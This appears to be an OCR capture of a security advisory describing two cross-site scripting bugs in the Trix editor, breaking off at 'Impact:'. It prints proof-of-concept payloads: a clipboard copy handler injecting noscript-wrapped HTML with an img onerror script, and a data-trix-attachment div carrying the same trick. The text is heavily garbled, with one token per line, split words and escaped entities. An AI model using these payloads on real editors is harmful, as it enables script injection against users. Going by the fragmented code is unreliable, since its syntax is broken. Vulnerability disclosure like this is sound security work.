
document
.
addEventListener
(
&
apos
;
copy
&
apos
;,
functi
on
(
e
){
e
.
clipboardData
.
setData
(
&
apos
;
text
/
html
&
apos
;,
&
apos
;
&
lt
;
div
&
gt
;
&
lt
;
noscript
&
gt
;
&
lt
;
div
class
=&
quo
t
;
123
&
lt
;
/noscript&gt;456&lt;img src=1 onerror=ale
rt
(
1
)
/
/&
quot
;
&
gt
;
&
lt
;
/div&gt;&lt;/
noscript
&
gt
;
&
l
t
;
/div&gt;&apos;
)
e
.
preventDefault
();
});
and pasting into the Trix editor, the script within the content
is executed.
Bug 2: Similar execution occurs with content structured as:
document
.
write
(
`copy&lt;div data-trix-attachment=&
quot;{&amp;quot;contentType&amp;quot;:&amp;quot;te
xt/html&amp;quot;,&amp;quot;content&amp;quot;:&am
p;quot;&amp;lt;img src=1 onerror=alert(101)&amp;g
t;HELLO123&amp;quot;}&quot;&gt;&lt;/div&gt;me`
);
Impact: